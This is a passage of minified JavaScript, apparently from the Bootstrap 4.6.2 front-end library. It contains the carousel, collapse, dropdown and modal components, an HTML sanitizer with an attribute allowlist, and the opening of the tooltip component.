start=function(C){m._pointerEvent&&eS[C.originalEvent.pointerType.toUpperCase()]?m.touchStartX=C.originalEvent.clientX:m._pointerEvent||(m.touchStartX=C.originalEvent.touches[0].clientX)},move=function(C){m.touchDeltaX=C.originalEvent.touches&&C.originalEvent.touches.length>1?0:C.originalEvent.touches[0].clientX-m.touchStartX},end=function(C){m._pointerEvent&&eS[C.originalEvent.pointerType.toUpperCase()]&&(m.touchDeltaX=C.originalEvent.clientX-m.touchStartX),m._handleSwipe(),"hover"===m._config.pause&&(m.pause(),m.touchTimeout&&clearTimeout(m.touchTimeout),m.touchTimeout=setTimeout(function(C){return m.cycle(C)},500+m._config.interval))};T.default(this._element.querySelectorAll(".carousel-item img")).on(ex,function(m){return m.preventDefault()}),this._pointerEvent?(T.default(this._element).on(eb,function(m){return start(m)}),T.default(this._element).on(ew,function(m){return end(m)}),this._element.classList.add("pointer-event")):(T.default(this._element).on(ey,function(m){return start(m)}),T.default(this._element).on(ev,function(m){return move(m)}),T.default(this._element).on(eC,function(m){return end(m)}))}},m._keydown=function(m){if(!/input|textarea/i.test(m.target.tagName))switch(m.which){case 37:m.preventDefault(),this.prev();break;case 39:m.preventDefault(),this.next()}},m._getItemIndex=function(m){return this._items=m&&m.parentNode?[].slice.call(m.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(m)},m._getItemByDirection=function(m,C){var _=m===ed,T=m===ec,q=this._getItemIndex(C),R=this._items.length-1;if((T&&0===q||_&&q===R)&&!this._config.wrap)return C;var B=(q+(m===ec?-1:1))%this._items.length;return -1===B?this._items[this._items.length-1]:this._items[B]},m._triggerSlideEvent=function(m,C){var _=this._getItemIndex(m),q=this._getItemIndex(this._element.querySelector(ej)),R=T.default.Event(eh,{relatedTarget:m,direction:C,from:q,to:_});return T.default(this._element).trigger(R),R},m._setActiveIndicatorElement=function(m){if(this._indicatorsElement){var C=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));T.default(C).removeClass(el);var _=this._indicatorsElement.children[this._getItemIndex(m)];_&&T.default(_).addClass(el)}},m._updateInterval=function(){var m=this._activeElement||this._element.querySelector(ej);if(m){var C=parseInt(m.getAttribute("data-interval"),10);C?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=C):this._config.interval=this._config.defaultInterval||this._config.interval}},m._slide=function(m,C){var _,q,R,Q=this,G=this._element.querySelector(ej),H=this._getItemIndex(G),L=C||G&&this._getItemByDirection(m,G),W=this._getItemIndex(L),U=!!this._interval;if(m===ed?(_="carousel-item-left",q="carousel-item-next",R="left"):(_="carousel-item-right",q="carousel-item-prev",R="right"),L&&T.default(L).hasClass(el)){this._isSliding=!1;return}if(!this._triggerSlideEvent(L,R).isDefaultPrevented()&&G&&L){this._isSliding=!0,U&&this.pause(),this._setActiveIndicatorElement(L),this._activeElement=L;var V=T.default.Event(ep,{relatedTarget:L,direction:R,from:H,to:W});if(T.default(this._element).hasClass("slide")){T.default(L).addClass(q),B.reflow(L),T.default(G).addClass(_),T.default(L).addClass(_);var J=B.getTransitionDurationFromElement(G);T.default(G).one(B.TRANSITION_END,function(){T.default(L).removeClass(_+" "+q).addClass(el),T.default(G).removeClass(el+" "+q+" "+_),Q._isSliding=!1,setTimeout(function(){return T.default(Q._element).trigger(V)},0)}).emulateTransitionEnd(J)}else T.default(G).removeClass(el),T.default(L).addClass(el),this._isSliding=!1,T.default(this._element).trigger(V);U&&this.cycle()}},Carousel._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(ei),_=_extends({},eE,T.default(this).data());"object"==typeof m&&(_=_extends({},_,m));var q="string"==typeof m?m:_.slide;if(C||(C=new Carousel(this,_),T.default(this).data(ei,C)),"number"==typeof m)C.to(m);else if("string"==typeof q){if(void 0===C[q])throw TypeError('No method named "'+q+'"');C[q]()}else _.interval&&_.ride&&(C.pause(),C.cycle())})},Carousel._dataApiClickHandler=function(m){var C=B.getSelectorFromElement(this);if(C){var _=T.default(C)[0];if(_&&T.default(_).hasClass("carousel")){var q=_extends({},T.default(_).data(),T.default(this).data()),R=this.getAttribute("data-slide-to");R&&(q.interval=!1),Carousel._jQueryInterface.call(T.default(_),q),R&&T.default(_).data(ei).to(R),m.preventDefault()}}},_createClass(Carousel,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return eE}}]),Carousel}();T.default(document).on(eP,"[data-slide], [data-slide-to]",eO._dataApiClickHandler),T.default(window).on(e_,function(){for(var m=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),C=0,_=m.length;C<_;C++){var q=T.default(m[C]);eO._jQueryInterface.call(q,q.data())}}),T.default.fn[eo]=eO._jQueryInterface,T.default.fn[eo].Constructor=eO,T.default.fn[eo].noConflict=function(){return T.default.fn[eo]=eu,eO._jQueryInterface};var ek="collapse",eA="bs.collapse",eI="."+eA,eN=T.default.fn[ek],eq="show",eR="collapse",eB="collapsing",eF="collapsed",eD="width",eM="show"+eI,eQ="shown"+eI,eG="hide"+eI,eH="hidden"+eI,eL='[data-toggle="collapse"]',eW={toggle:!0,parent:""},eU={toggle:"boolean",parent:"(string|element)"},eV=function(){function Collapse(m,C){this._isTransitioning=!1,this._element=m,this._config=this._getConfig(C),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+m.id+'"],[data-toggle="collapse"][data-target="#'+m.id+'"]'));for(var _=[].slice.call(document.querySelectorAll(eL)),T=0,q=_.length;T<q;T++){var R=_[T],Q=B.getSelectorFromElement(R),G=[].slice.call(document.querySelectorAll(Q)).filter(function(C){return C===m});null!==Q&&G.length>0&&(this._selector=Q,this._triggerArray.push(R))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var m=Collapse.prototype;return m.toggle=function(){T.default(this._element).hasClass(eq)?this.hide():this.show()},m.show=function(){var m,C,_=this;if(!(this._isTransitioning||T.default(this._element).hasClass(eq)||(this._parent&&0===(m=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(m){return"string"==typeof _._config.parent?m.getAttribute("data-parent")===_._config.parent:m.classList.contains(eR)})).length&&(m=null),m&&(C=T.default(m).not(this._selector).data(eA))&&C._isTransitioning))){var q=T.default.Event(eM);if(T.default(this._element).trigger(q),!q.isDefaultPrevented()){m&&(Collapse._jQueryInterface.call(T.default(m).not(this._selector),"hide"),C||T.default(m).data(eA,null));var R=this._getDimension();T.default(this._element).removeClass(eR).addClass(eB),this._element.style[R]=0,this._triggerArray.length&&T.default(this._triggerArray).removeClass(eF).attr("aria-expanded",!0),this.setTransitioning(!0);var Q=R[0].toUpperCase()+R.slice(1),G=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,function(){T.default(_._element).removeClass(eB).addClass(eR+" "+eq),_._element.style[R]="",_.setTransitioning(!1),T.default(_._element).trigger(eQ)}).emulateTransitionEnd(G),this._element.style[R]=this._element["scroll"+Q]+"px"}}},m.hide=function(){var m=this;if(!this._isTransitioning&&T.default(this._element).hasClass(eq)){var C=T.default.Event(eG);if(T.default(this._element).trigger(C),!C.isDefaultPrevented()){var _=this._getDimension();this._element.style[_]=this._element.getBoundingClientRect()[_]+"px",B.reflow(this._element),T.default(this._element).addClass(eB).removeClass(eR+" "+eq);var q=this._triggerArray.length;if(q>0)for(var R=0;R<q;R++){var Q=this._triggerArray[R],G=B.getSelectorFromElement(Q);null===G||T.default([].slice.call(document.querySelectorAll(G))).hasClass(eq)||T.default(Q).addClass(eF).attr("aria-expanded",!1)}this.setTransitioning(!0),this._element.style[_]="";var H=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,function(){m.setTransitioning(!1),T.default(m._element).removeClass(eB).addClass(eR).trigger(eH)}).emulateTransitionEnd(H)}}},m.setTransitioning=function(m){this._isTransitioning=m},m.dispose=function(){T.default.removeData(this._element,eA),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},m._getConfig=function(m){return(m=_extends({},eW,m)).toggle=!!m.toggle,B.typeCheckConfig(ek,m,eU),m},m._getDimension=function(){return T.default(this._element).hasClass(eD)?eD:"height"},m._getParent=function(){var m,C=this;B.isElement(this._config.parent)?(m=this._config.parent,void 0!==this._config.parent.jquery&&(m=this._config.parent[0])):m=document.querySelector(this._config.parent);var _='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',q=[].slice.call(m.querySelectorAll(_));return T.default(q).each(function(m,_){C._addAriaAndCollapsedClass(Collapse._getTargetFromElement(_),[_])}),m},m._addAriaAndCollapsedClass=function(m,C){var _=T.default(m).hasClass(eq);C.length&&T.default(C).toggleClass(eF,!_).attr("aria-expanded",_)},Collapse._getTargetFromElement=function(m){var C=B.getSelectorFromElement(m);return C?document.querySelector(C):null},Collapse._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(eA),q=_extends({},eW,C.data(),"object"==typeof m&&m?m:{});if(!_&&q.toggle&&"string"==typeof m&&/show|hide/.test(m)&&(q.toggle=!1),_||(_=new Collapse(this,q),C.data(eA,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m]()}})},_createClass(Collapse,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return eW}}]),Collapse}();T.default(document).on("click"+eI+".data-api",eL,function(m){"A"===m.currentTarget.tagName&&m.preventDefault();var C=T.default(this),_=B.getSelectorFromElement(this),q=[].slice.call(document.querySelectorAll(_));T.default(q).each(function(){var m=T.default(this),_=m.data(eA)?"toggle":C.data();eV._jQueryInterface.call(m,_)})}),T.default.fn[ek]=eV._jQueryInterface,T.default.fn[ek].Constructor=eV,T.default.fn[ek].noConflict=function(){return T.default.fn[ek]=eN,eV._jQueryInterface};var ez="dropdown",eJ="bs.dropdown",e$="."+eJ,eX=".data-api",eK=T.default.fn[ez],eY=RegExp("38|40|27"),eZ="disabled",e0="show",e1="dropdown-menu-right",e2="hide"+e$,e3="hidden"+e$,e4="show"+e$,e6="shown"+e$,e5="click"+e$,e8="click"+e$+eX,e7="keydown"+e$+eX,e9="keyup"+e$+eX,te='[data-toggle="dropdown"]',tt=".dropdown-menu",tr={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},tn={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},to=function(){function Dropdown(m,C){this._element=m,this._popper=null,this._config=this._getConfig(C),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var m=Dropdown.prototype;return m.toggle=function(){if(!(this._element.disabled||T.default(this._element).hasClass(eZ))){var m=T.default(this._menu).hasClass(e0);Dropdown._clearMenus(),m||this.show(!0)}},m.show=function(m){if(void 0===m&&(m=!1),!(this._element.disabled||T.default(this._element).hasClass(eZ)||T.default(this._menu).hasClass(e0))){var C={relatedTarget:this._element},_=T.default.Event(e4,C),R=Dropdown._getParentFromElement(this._element);if(T.default(R).trigger(_),!_.isDefaultPrevented()){if(!this._inNavbar&&m){if(void 0===q.default)throw TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var Q=this._element;"parent"===this._config.reference?Q=R:B.isElement(this._config.reference)&&(Q=this._config.reference,void 0!==this._config.reference.jquery&&(Q=this._config.reference[0])),"scrollParent"!==this._config.boundary&&T.default(R).addClass("position-static"),this._popper=new q.default(Q,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===T.default(R).closest(".navbar-nav").length&&T.default(document.body).children().on("mouseover",null,T.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),T.default(this._menu).toggleClass(e0),T.default(R).toggleClass(e0).trigger(T.default.Event(e6,C))}}},m.hide=function(){if(!(this._element.disabled||T.default(this._element).hasClass(eZ))&&T.default(this._menu).hasClass(e0)){var m={relatedTarget:this._element},C=T.default.Event(e2,m),_=Dropdown._getParentFromElement(this._element);T.default(_).trigger(C),C.isDefaultPrevented()||(this._popper&&this._popper.destroy(),T.default(this._menu).toggleClass(e0),T.default(_).toggleClass(e0).trigger(T.default.Event(e3,m)))}},m.dispose=function(){T.default.removeData(this._element,eJ),T.default(this._element).off(e$),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},m.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},m._addEventListeners=function(){var m=this;T.default(this._element).on(e5,function(C){C.preventDefault(),C.stopPropagation(),m.toggle()})},m._getConfig=function(m){return m=_extends({},this.constructor.Default,T.default(this._element).data(),m),B.typeCheckConfig(ez,m,this.constructor.DefaultType),m},m._getMenuElement=function(){if(!this._menu){var m=Dropdown._getParentFromElement(this._element);m&&(this._menu=m.querySelector(tt))}return this._menu},m._getPlacement=function(){var m=T.default(this._element.parentNode),C="bottom-start";return m.hasClass("dropup")?C=T.default(this._menu).hasClass(e1)?"top-end":"top-start":m.hasClass("dropright")?C="right-start":m.hasClass("dropleft")?C="left-start":T.default(this._menu).hasClass(e1)&&(C="bottom-end"),C},m._detectNavbar=function(){return T.default(this._element).closest(".navbar").length>0},m._getOffset=function(){var m=this,C={};return"function"==typeof this._config.offset?C.fn=function(C){return C.offsets=_extends({},C.offsets,m._config.offset(C.offsets,m._element)),C}:C.offset=this._config.offset,C},m._getPopperConfig=function(){var m={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(m.modifiers.applyStyle={enabled:!1}),_extends({},m,this._config.popperConfig)},Dropdown._jQueryInterface=function(m){return this.each(function(){var C=T.default(this).data(eJ);if(C||(C=new Dropdown(this,"object"==typeof m?m:null),T.default(this).data(eJ,C)),"string"==typeof m){if(void 0===C[m])throw TypeError('No method named "'+m+'"');C[m]()}})},Dropdown._clearMenus=function(m){if(!m||3!==m.which&&("keyup"!==m.type||9===m.which))for(var C=[].slice.call(document.querySelectorAll(te)),_=0,q=C.length;_<q;_++){var R=Dropdown._getParentFromElement(C[_]),B=T.default(C[_]).data(eJ),Q={relatedTarget:C[_]};if(m&&"click"===m.type&&(Q.clickEvent=m),B){var G=B._menu;if(!(!T.default(R).hasClass(e0)||m&&("click"===m.type&&/input|textarea/i.test(m.target.tagName)||"keyup"===m.type&&9===m.which)&&T.default.contains(R,m.target))){var H=T.default.Event(e2,Q);T.default(R).trigger(H),H.isDefaultPrevented()||("ontouchstart"in document.documentElement&&T.default(document.body).children().off("mouseover",null,T.default.noop),C[_].setAttribute("aria-expanded","false"),B._popper&&B._popper.destroy(),T.default(G).removeClass(e0),T.default(R).removeClass(e0).trigger(T.default.Event(e3,Q)))}}}},Dropdown._getParentFromElement=function(m){var C,_=B.getSelectorFromElement(m);return _&&(C=document.querySelector(_)),C||m.parentNode},Dropdown._dataApiKeydownHandler=function(m){if(!((/input|textarea/i.test(m.target.tagName)?32===m.which||27!==m.which&&(40!==m.which&&38!==m.which||T.default(m.target).closest(tt).length):!eY.test(m.which))||this.disabled||T.default(this).hasClass(eZ))){var C=Dropdown._getParentFromElement(this),_=T.default(C).hasClass(e0);if(_||27!==m.which){if(m.preventDefault(),m.stopPropagation(),!_||27===m.which||32===m.which){27===m.which&&T.default(C.querySelector(te)).trigger("focus"),T.default(this).trigger("click");return}var q=[].slice.call(C.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(m){return T.default(m).is(":visible")});if(0!==q.length){var R=q.indexOf(m.target);38===m.which&&R>0&&R--,40===m.which&&R<q.length-1&&R++,R<0&&(R=0),q[R].focus()}}}},_createClass(Dropdown,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return tr}},{key:"DefaultType",get:function(){return tn}}]),Dropdown}();T.default(document).on(e7,te,to._dataApiKeydownHandler).on(e7,tt,to._dataApiKeydownHandler).on(e8+" "+e9,to._clearMenus).on(e8,te,function(m){m.preventDefault(),m.stopPropagation(),to._jQueryInterface.call(T.default(this),"toggle")}).on(e8,".dropdown form",function(m){m.stopPropagation()}),T.default.fn[ez]=to._jQueryInterface,T.default.fn[ez].Constructor=to,T.default.fn[ez].noConflict=function(){return T.default.fn[ez]=eK,to._jQueryInterface};var ti="modal",ta="bs.modal",ts="."+ta,tu=T.default.fn[ti],tl="modal-open",td="fade",tc="show",th="modal-static",tp="hide"+ts,tf="hidePrevented"+ts,tg="hidden"+ts,tm="show"+ts,ty="shown"+ts,tv="focusin"+ts,tC="resize"+ts,tb="click.dismiss"+ts,tw="keydown.dismiss"+ts,tx="mouseup.dismiss"+ts,t_="mousedown.dismiss"+ts,tP="click"+ts+".data-api",tj=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",tE=".sticky-top",tT={backdrop:!0,keyboard:!0,focus:!0,show:!0},tS={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},tO=function(){function Modal(m,C){this._config=this._getConfig(C),this._element=m,this._dialog=m.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var m=Modal.prototype;return m.toggle=function(m){return this._isShown?this.hide():this.show(m)},m.show=function(m){var C=this;if(!this._isShown&&!this._isTransitioning){var _=T.default.Event(tm,{relatedTarget:m});T.default(this._element).trigger(_),_.isDefaultPrevented()||(this._isShown=!0,T.default(this._element).hasClass(td)&&(this._isTransitioning=!0),this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),T.default(this._element).on(tb,'[data-dismiss="modal"]',function(m){return C.hide(m)}),T.default(this._dialog).on(t_,function(){T.default(C._element).one(tx,function(m){T.default(m.target).is(C._element)&&(C._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return C._showElement(m)}))}},m.hide=function(m){var C=this;if(m&&m.preventDefault(),this._isShown&&!this._isTransitioning){var _=T.default.Event(tp);if(T.default(this._element).trigger(_),!(!this._isShown||_.isDefaultPrevented())){this._isShown=!1;var q=T.default(this._element).hasClass(td);if(q&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),T.default(document).off(tv),T.default(this._element).removeClass(tc),T.default(this._element).off(tb),T.default(this._dialog).off(t_),q){var R=B.getTransitionDurationFromElement(this._element);T.default(this._element).one(B.TRANSITION_END,function(m){return C._hideModal(m)}).emulateTransitionEnd(R)}else this._hideModal()}}},m.dispose=function(){[window,this._element,this._dialog].forEach(function(m){return T.default(m).off(ts)}),T.default(document).off(tv),T.default.removeData(this._element,ta),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},m.handleUpdate=function(){this._adjustDialog()},m._getConfig=function(m){return m=_extends({},tT,m),B.typeCheckConfig(ti,m,tS),m},m._triggerBackdropTransition=function(){var m=this,C=T.default.Event(tf);if(T.default(this._element).trigger(C),!C.isDefaultPrevented()){var _=this._element.scrollHeight>document.documentElement.clientHeight;_||(this._element.style.overflowY="hidden"),this._element.classList.add(th);var q=B.getTransitionDurationFromElement(this._dialog);T.default(this._element).off(B.TRANSITION_END),T.default(this._element).one(B.TRANSITION_END,function(){m._element.classList.remove(th),_||T.default(m._element).one(B.TRANSITION_END,function(){m._element.style.overflowY=""}).emulateTransitionEnd(m._element,q)}).emulateTransitionEnd(q),this._element.focus()}},m._showElement=function(m){var C=this,_=T.default(this._element).hasClass(td),q=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),T.default(this._dialog).hasClass("modal-dialog-scrollable")&&q?q.scrollTop=0:this._element.scrollTop=0,_&&B.reflow(this._element),T.default(this._element).addClass(tc),this._config.focus&&this._enforceFocus();var R=T.default.Event(ty,{relatedTarget:m}),transitionComplete=function(){C._config.focus&&C._element.focus(),C._isTransitioning=!1,T.default(C._element).trigger(R)};if(_){var Q=B.getTransitionDurationFromElement(this._dialog);T.default(this._dialog).one(B.TRANSITION_END,transitionComplete).emulateTransitionEnd(Q)}else transitionComplete()},m._enforceFocus=function(){var m=this;T.default(document).off(tv).on(tv,function(C){document!==C.target&&m._element!==C.target&&0===T.default(m._element).has(C.target).length&&m._element.focus()})},m._setEscapeEvent=function(){var m=this;this._isShown?T.default(this._element).on(tw,function(C){m._config.keyboard&&27===C.which?(C.preventDefault(),m.hide()):m._config.keyboard||27!==C.which||m._triggerBackdropTransition()}):this._isShown||T.default(this._element).off(tw)},m._setResizeEvent=function(){var m=this;this._isShown?T.default(window).on(tC,function(C){return m.handleUpdate(C)}):T.default(window).off(tC)},m._hideModal=function(){var m=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){T.default(document.body).removeClass(tl),m._resetAdjustments(),m._resetScrollbar(),T.default(m._element).trigger(tg)})},m._removeBackdrop=function(){this._backdrop&&(T.default(this._backdrop).remove(),this._backdrop=null)},m._showBackdrop=function(m){var C=this,_=T.default(this._element).hasClass(td)?td:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",_&&this._backdrop.classList.add(_),T.default(this._backdrop).appendTo(document.body),T.default(this._element).on(tb,function(m){if(C._ignoreBackdropClick){C._ignoreBackdropClick=!1;return}m.target===m.currentTarget&&("static"===C._config.backdrop?C._triggerBackdropTransition():C.hide())}),_&&B.reflow(this._backdrop),T.default(this._backdrop).addClass(tc),!m)return;if(!_){m();return}var q=B.getTransitionDurationFromElement(this._backdrop);T.default(this._backdrop).one(B.TRANSITION_END,m).emulateTransitionEnd(q)}else if(!this._isShown&&this._backdrop){T.default(this._backdrop).removeClass(tc);var callbackRemove=function(){C._removeBackdrop(),m&&m()};if(T.default(this._element).hasClass(td)){var R=B.getTransitionDurationFromElement(this._backdrop);T.default(this._backdrop).one(B.TRANSITION_END,callbackRemove).emulateTransitionEnd(R)}else callbackRemove()}else m&&m()},m._adjustDialog=function(){var m=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&m&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!m&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},m._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},m._checkScrollbar=function(){var m=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(m.left+m.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},m._setScrollbar=function(){var m=this;if(this._isBodyOverflowing){var C=[].slice.call(document.querySelectorAll(tj)),_=[].slice.call(document.querySelectorAll(tE));T.default(C).each(function(C,_){var q=_.style.paddingRight,R=T.default(_).css("padding-right");T.default(_).data("padding-right",q).css("padding-right",parseFloat(R)+m._scrollbarWidth+"px")}),T.default(_).each(function(C,_){var q=_.style.marginRight,R=T.default(_).css("margin-right");T.default(_).data("margin-right",q).css("margin-right",parseFloat(R)-m._scrollbarWidth+"px")});var q=document.body.style.paddingRight,R=T.default(document.body).css("padding-right");T.default(document.body).data("padding-right",q).css("padding-right",parseFloat(R)+this._scrollbarWidth+"px")}T.default(document.body).addClass(tl)},m._resetScrollbar=function(){var m=[].slice.call(document.querySelectorAll(tj));T.default(m).each(function(m,C){var _=T.default(C).data("padding-right");T.default(C).removeData("padding-right"),C.style.paddingRight=_||""});var C=[].slice.call(document.querySelectorAll(""+tE));T.default(C).each(function(m,C){var _=T.default(C).data("margin-right");void 0!==_&&T.default(C).css("margin-right",_).removeData("margin-right")});var _=T.default(document.body).data("padding-right");T.default(document.body).removeData("padding-right"),document.body.style.paddingRight=_||""},m._getScrollbarWidth=function(){var m=document.createElement("div");m.className="modal-scrollbar-measure",document.body.appendChild(m);var C=m.getBoundingClientRect().width-m.clientWidth;return document.body.removeChild(m),C},Modal._jQueryInterface=function(m,C){return this.each(function(){var _=T.default(this).data(ta),q=_extends({},tT,T.default(this).data(),"object"==typeof m&&m?m:{});if(_||(_=new Modal(this,q),T.default(this).data(ta,_)),"string"==typeof m){if(void 0===_[m])throw TypeError('No method named "'+m+'"');_[m](C)}else q.show&&_.show(C)})},_createClass(Modal,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return tT}}]),Modal}();T.default(document).on(tP,'[data-toggle="modal"]',function(m){var C,_=this,q=B.getSelectorFromElement(this);q&&(C=document.querySelector(q));var R=T.default(C).data(ta)?"toggle":_extends({},T.default(C).data(),T.default(this).data());("A"===this.tagName||"AREA"===this.tagName)&&m.preventDefault();var Q=T.default(C).one(tm,function(m){m.isDefaultPrevented()||Q.one(tg,function(){T.default(_).is(":visible")&&_.focus()})});tO._jQueryInterface.call(T.default(C),R,this)}),T.default.fn[ti]=tO._jQueryInterface,T.default.fn[ti].Constructor=tO,T.default.fn[ti].noConflict=function(){return T.default.fn[ti]=tu,tO._jQueryInterface};var tk=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],tA=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,tI=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function sanitizeHtml(m,C,_){if(0===m.length)return m;if(_&&"function"==typeof _)return _(m);for(var T=new window.DOMParser().parseFromString(m,"text/html"),q=Object.keys(C),R=[].slice.call(T.body.querySelectorAll("*")),B=0,Q=R.length;B<Q;B++)if("continue"===function(m,_){var T=R[m],B=T.nodeName.toLowerCase();if(-1===q.indexOf(T.nodeName.toLowerCase()))return T.parentNode.removeChild(T),"continue";var Q=[].slice.call(T.attributes),G=[].concat(C["*"]||[],C[B]||[]);Q.forEach(function(m){!function(m,C){var _=m.nodeName.toLowerCase();if(-1!==C.indexOf(_))return -1===tk.indexOf(_)||!!(tA.test(m.nodeValue)||tI.test(m.nodeValue));for(var T=C.filter(function(m){return m instanceof RegExp}),q=0,R=T.length;q<R;q++)if(T[q].test(_))return!0;return!1}(m,G)&&T.removeAttribute(m.nodeName)})}(B))continue;return T.body.innerHTML}var tN="tooltip",tq="bs.tooltip",tR="."+tq,tB=T.default.fn[tN],tF="bs-tooltip",tD=RegExp("(^|\\s)"+tF+"\\S+","g"),tM=["sanitize","whiteList","sanitizeFn"],tQ="fade",tG="show",tH="show",tL="hover",tW="focus",tU={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},tV={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},tz={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},tJ={HIDE:"hide"+tR,HIDDEN:"hidden"+tR,SHOW:"show"+tR,SHOWN:"shown"+tR,INSERTED:"inserted"+tR,CLICK:"click"+tR,FOCUSIN:"focusin"+tR,FOCUSOUT:"focusout"+tR,MOUSEENTER:"mouseenter"+tR,MOUSELEAVE:"mouseleave"+tR},t$=function(){function Tooltip(m,C){if(void 0===q.default)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=m,this.config=this._getConfig(C),this.tip=null,this._setListeners()}var m=Tooltip.prototype;return m.enable=function(){this._isEnabled=!0},m.disable=function(){this._isEnabled=!1},m.toggleEnabled=function(){this._isEnabled=!this._isEnabled},m.toggle=function(m){if(this._isEnabled){if(m){var C=this.constructor.DATA_KEY,_=T.default(m.currentTarget).data(C);_||(_=new this.constructor(m.currentTarget,this._getDelegateConfig()),T.default(m.currentTarget).data(C,_)),_._activeTrigger.click=!_._activeTrigger.click,_._isWithActiveTrigger()?_._enter(null,_):_._leave(null,_)}else{if(T.default(this.getTipElement()).hasClass(tG)){this._leave(null,this);return}this._enter(null,this)}}},m.dispose=function(){clearTimeout(this._timeout),T.default.removeData(this.element,this.constructor.DATA_KEY),T.default(this.element).off(this.constructor.EVENT_KEY),T.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&T.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},m.show=function(){var m=this;if("none"===T.default(this.element).css("display"))throw Error("Please use show on visible elements");var C=T.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){T.default(this.element).trigger(C);var 